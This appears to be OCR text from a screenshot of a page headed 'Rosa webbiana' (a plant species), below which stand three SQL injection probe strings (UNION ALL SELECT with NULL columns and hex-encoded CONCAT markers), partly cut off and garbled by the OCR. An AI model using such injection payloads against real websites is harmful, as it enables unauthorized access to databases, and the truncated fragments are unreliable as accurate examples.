
Rosa webbiana
-9251287' UNION ALL SELECT
NULL,NULL,NULL,CONCAT(0x7e55767
(1),0x6166786179557e) #
-9251287' UNION ALL SELECT
NULL,CONCAT(0x7e55767a616b77,
(1),0x6166786179557e),NULL #
-9251287' UNION ALL SELECT
NULL,NULL,CONCAT(0x7e55767a616b
(1),0x6166786179557e) #